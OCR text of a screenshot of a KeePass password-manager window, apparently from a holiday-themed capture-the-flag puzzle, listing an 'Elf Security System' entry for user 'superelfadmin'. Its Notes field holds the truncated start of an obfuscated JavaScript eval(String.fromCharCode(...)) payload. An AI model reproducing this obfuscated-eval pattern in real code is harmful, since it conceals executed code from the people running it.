 Private.kdbx - KeePass
File Group Entry Find View Tools Help
Search...
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Title User Name Password URL Notes
Elf Security System superelfadmin ******** eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109,